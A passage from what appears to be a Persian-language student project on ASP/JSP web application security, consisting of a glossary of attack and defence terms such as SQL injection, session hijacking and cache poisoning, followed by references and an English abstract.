يك تكنيك براي سو استفاده از وب سايت به وسيله تغيير عبارات LDAP انتهايي از طريق دستكاري ورودي برنامه مي باشد. شبيه متدولوژي Injection SQL مي باشد.

## Meta‐Character Injection:

يك تكنيك حمله است كه با فرستادن كاراكترهاي مخصوص به عنوان داده ورودي كه هركدام معاني خاصي براي برنامه كاربردي تحت وب دارند، از وب سايت سو استفاده مي كند. Character‐Metaها كاراكترهايي با معاني خاص براي زبان هاي برنامه نويسي، فرمان هاي سيستم هاي عامل، فرايندهاي خاص برنامه، درخواست هاي پايگاه داده و مانند آن هستند. اين كاراكترهاي خاص مي توانند رفتار يك برنامه كاربردي تحت وب را كاملا تغيير دهند.

## Null Injection:

يك تكنيك سو استفاده است كه براي گذر از فيلترهاي بررسي صحت داده با استفاده از اضافه كردن كاراكترهاي byte‐null رمز شده در URL، به عنوان داده ورودي كاربر، انجام مي شود. وقتي توسعه دهندگان برنامه هاي كاربردي تحت وب را با زبان هاي گوناگون مي سازند، اين برنامه هاي كاربردي معمولا داده ها را براي پردازش بيشتر و كارايي بالاتر به توابع C سطح پايين تر مي فرستند. حال اگر رشته فرستاده شده توسط كاربر شامل كاراكتر null) 0 (\باشد، برنامه كاربردي تحت وب ممكن است پردازش رشته را در نقطه null متوقف كند. Injection Null يك شكل حمله Character‐Meta است. OS Command Injection:

Commanding OS را ببينيد.

OS Commanding:

يك تكنيك حمله است كه از وب سايت، به وسيله اجراي فرمان هاي سيستم عامل از طريق دستكاري ورودي برنامه كاربردي، سو استفاده مي كند.

Page Sequencing:

.ببينيد را Insufficient Process Validation

Parameter Tampering:

تغيير يا دستكاري نام پارامترها و ارزش آنها را در يك URL گويند. همچنين به عنوان URL Manipulation شناخته مي شود.

Password Recovery System:

يك فرايند خودكار كه به كاربر اجازه مي دهد تا در صورت فراموش كردن يا گم كردن رمز عبور خود، آن را بازيابي يا ريست كند.

Predictable File Location:

تكنيكي براي دسترسي به محتويات يا توابع پنهان يك سايت است كه به وسيله حدس زدن هاي هوشمندانه به صورت دستي يا خودكار روي نام و مكان فايل ها انجام مي شود. مكان هاي قابل پيشبيني مي تواند شامل دايركتوري ها، CGIها، فايل هاي تنظيمات، فايل هاي پشتيبان، فايل هاي موقت و مانند آن باشد.

Secure Sockets Layer:

به صورت مخفف SSL. يك پروتكل كليد عمومي استاندارد صنعتي كه براي ساختن تونل هاي امن بين دو ديوايس مرتبط در شبكه به كار مي رود. براي ارتباطات وب HTTP به HTTPS تبديل مي شود.

Session Credential:

رشته اي از داده است كه توسط سرويس دهنده وب درست مي شود و معمولا در يك كوكي يا URL ذخيره مي شود.

Session Fixation:

يك تكنيك حمله است و كاري ميكند تا Credential Session يا ID Session كاربر يك مقدار ثابت معلوم را اختيار كند.

Session Forging:

Prediction Session را ببينيد.

Session Hi‐Jacking:

نتيجه فاش شدن session كاربر توسط مهاجم است. مهاجم مي تواند از اين session دزديده شده استفاده كند و خودش را به جاي كاربر اصلي جا بزند. Session ID:

يك رشته داده است كه توسط سرويس دهنده ساخته مي شود و معمولا در يك كوكي يا يك URL ذخيره مي شود. يک Session ID نشست كاربر را دنبال مي كند و يا شايد فقط پيمودن يک سايت توسط وي را پيگيري كند.

Session Manipulation:

يك تكنيك حمله براي دزديدن نشست كاربر ديگر به وسيله تغيير مقدار ID Session يا Session Credential است.

Session Prediction:

يک تکنيک حمله براي ساختن Session Credential هاي تقلبي يا حدس زدن Session ID فعلي كاربر است و اگر موفق باشد، مهاجم مي تواند با استفاده از نشست دزديده شده خودش را به جاي يك كاربر ديگر جا بزند.

Session Replay:

وقتي است كه يك وب سايت به مهاجم اجازه مي دهد تا دوباره از يك Credential Session قديمي يا ID Session قديمي براي Authorization استفاده كند.

Session Tampering:

Manipulation Session را ببينيد.

SQL Injection:

يك تكنيك حمله براي سو استفاده از يك وب سايت به وسيله تغيير عبارات SQL نهايي از طريق دستكاري ورودي هاي برنامه كاربردي مي باشد.

SSI Injection:

يك تكنيك حمله طرف سرور است كه به مهاجم اجازه مي دهد تا كدهاي خود را داخل برنامه كاربردي بفرستد كه به وسيله سرويس دهنده وب اجرا خواهد شد.

Transport Layer Security:

به صورت مخفف TLS. يك جانشين امن تر به جاي SSL. پروتكل TLS پوشيدگي ارتباطات در اينترنت را تامين مي كند. اين پروتكل به برنامه هاي كاربردي (server/client (اجازه مي دهد تا ارتباطات خود را به گونه اي برقرار كنند تا از استراق سمع كردن، تغيير هاي نادرست يا پيام هاي جعلي در امان بمانند. TLS بر پايه پروتكل SSL بنا شده اما اين دو سيستم قابل كاركردن به طور همزمان نيستند (باهم سازگار نيستند).

Universal Resource Locator:

به صورت مخفف URL. يك راه استاندارد براي تشخيص مكان يك شي، معمولا يك صفحه وب، روي اينترنت مي باشد.

Unvalidated Input:

وقتي است كه يك برنامه كاربردي تحت وب، صحت داده هاي فرستاده شده توسط كاربر را به درستي بررسي نمي كند. URL Manipulation:

تغيير يا دستكاري نام و مقادير پارامترهاي يك برنامه كاربردي تحت وب را Manipulation URL گويند.

User‐Agent Manipulation:

تكنيكي براي گذر از محدوديت نوع مرورگر توسط يك وب سايت است كه به وسيله تغيير مقدار فرستاده شده در header تحت عنوان Agent‐User HTTP انجام مي شود.

Verbose Messages:

قسمت هاي اطلاعات جزئي كه توسط يك وب سايت آشكار مي شوند كه مي توانند مهاجم را در سو استفاده از سيستم ياري دهند.

Visual Verification:

شيو هاي تصويرگراي ضد سيستم هاي خودكار هستند و براي توقف برنامه هاي خودكار كه از كارايي يك وب سايت استفاده مي كنند، به اين صورت كه وجود يك هوشياري را مي سنجند، به كار مي روند.

Weak Password Recovery Validation:

زمانيست كه وب سايت اجازه مي دهد تا مهاجم به طور غير قانوني رمز عبور كاربر ديگر را به دست آورد، تغيير دهد يا بازيابي كند. Web Application:

يك نرم افزار كاربردي كه به وسيله سرويس دهنده وب (كه به درخواست هاي صفحات وب پويا پاسخ مي دهد) اجرا مي شود.

Web Application Scanner:

.ببينيد را Web Application Vulnerability Scanner

Web Application Security:

علم امنيت اطلاعات در رابطه با Web Wide World، HTTP و نرم افزار هاي كاربردي تحت وب را .گويند Web Application Security

Web Application Firewall:

يك ديوايس واسط كه بين كاربر وب و سرويس دهنده وب قرار مي گيرد و پيغام هاي 7‐Layer OSI را براي تشخيص تخطي از سياست امنيتي برنامه ريزي شده، بررسي مي كند. ديوار آتش برنامه كاربردي تحت وب به عنوان يك ديوايس حفاظت كننده سرويس دهنده وب از حملات استفاده مي شود.

Web Application Vulnerability Scanner:

يك برنامه خودكار امنيتي است كه به دنبال آسيب پذيري هاي امنيتي نرم افزارها روي برنامه هاي كاربردي تحت وب مي گردد. Web Browser:

برنامه اي براي نمايش صفحات وب (HTML (Language Markup Hypertext فرستاده شده توسط يك سرويس دهنده است.

Web (or browser) Cache Poisoning:

عمل اضافه كردن يا بازنويسي cache وارده (caching يك سرويس دهنده پروكسي يا يك مرورگر) با داده هاي مخرب يا فريب دهنده را Poisoning Cache گويند. در حالت قوي اين عمل، يك مهاجم مي تواند ورودي هاي دلخواه (نظير URL انتخابي، يا يك صفحه با محتويات دلخواه) را وارد cache كند. در Splitting Response HTTP) توضيح داده شده) مهاجم مي تواند مسير URL و پرس و جو (host، port و scheme بايد پذيرنده آسيب پذيري باشند) و كل محتويات صفحه را به دلخواه انتخاب كند. در Smuggling Request HTTP مهاجم مي تواند مانند Response HTTP Splitting، URL را انتخاب كند اما محتويات صفحه را بايد از يك URL روي همان سايت انتخاب كند. در هر صورت Poisoning Cache مي تواند به عنوان يك شكل از تغيير ظاهر (defacement (در نظر گرفته شود كه وسعت آن به وسيله منطقه زير پوشش cache) مثل browser براي 1 كاربر، proxy forward براي 1 سازمان يا ISP، proxy reverse براي همه كاربران) و توانايي حمله (دسترسي به تمامي صفحه روي index.html/ و يا دسترسي به بخشي از آن) تعيين مي شود.

Web Security:

.ببينيد را Web Application Security

Web Security Assessment:

فرايند اجراي وارسي امنيتي يك برنامه كاربردي تحت وب به وسيله جستجوي عيوب طراحي، آسيب پذيري ها و ضعف هاي ذاتي آن است.

Web Security Scanner:

.ببينيد را Web Application Vulnerability Scanner

Web Server:

يك نرم افزار همه منظوره است كه با در خواست هاي HTTP سر و كار دارد و به آنها پاسخ مي دهد. يك سرويس دهنده وب ممكن است از يك برنامه كاربردي تحت وب براي محتويات صفحات وب پويا استفاده كند.

Web Service:

يك نرم افزار كاربردي است كه از پيام ها با قالب (Extensible Markup Language(XML براي ارتباط روي HTTP استفاده مي كند. عمدتا نرم افزارهاي كاربردي ترجيحا با سرويس هاي وبي ( web services (بيشتر از كاربران معمولي فعل و انفعال دارند.

## **.8 فهرست منابع:**

- 1. Stuttard Dafydd, Pinto Marcus, "The Web Application Hacker's Handbook Discovering and Exploiting Security Flaws", Wiley Publishing Inc., 2008
- 2. Shema Mike, "Hack Notes Web Security Portable Reference", McGraw-Hill/Osborne, 2003
- 3. McClure Stuart, Scambray Joel, Kurtz George, "Hacking Exposed Fifth Edition Network Security Secrets & Solutions", McGraw-Hill/Osborne, 2005
- 4. Ambrosch Dl Robert, "Hacking 101" Workshop, Wien, 8 Nov., 2007
- 5. Gartner, Nov 2005, http://gartner.com
- 6. Open Web Application Security Project, http://www.owasp.org/
- 7. Web Application Security Consortium, http://www.webappsec.org/
- 8. http://en.wikipedia.org/
- 9. http://www.imperva.com/application defense center/papers/how safe is it.html
- 10. http://www.webwizguide.com/kb/asp\_tutorials/what\_is\_asp.asp
- 11. http://java.sun.com/products/jsp/faq.html
- 12. http://condor.depaul.edu/~mwright1/j2ee/
- 13. http://j2ee.masslight.com/Chapter1.html
- 14. Http://www.mitre.org/
- 15. Checklist: ASP Security (IIS 6.0),

http://www.microsoft.com/technet/prodtechnol/WindowsServer2003/Library/IIS/ 27043ff9-b319-4ad6-b530-a7ddfd8fcff3.mspx?mfr=true

- 16. PCI Data Security Standard v1.1, https://www.pcisecuritystandards.org/
- 17. http://ha.ckers.org/
- 18. Http://www.bugreport.ir
- 19. Http://www.securityfocus.com
- 20. Http://www.milw0rm.com

**Abstract**: This project is about web application security in ASP and JSP. Basic concepts about web applications and the web languages is discussed in the first chapter. In the next chapter, core security problems of web applications and the most important web applications' vulnerabilities is mentioned. In the third chapter, with trend of identifying attack steps on web applications, mapping the application and searching for the vulnerabilities have been examined. Finally, the last chapter is about protection methods and hardening against attack operation.

**Key words**: Security - Vulnerability - Web application - ASP - JSP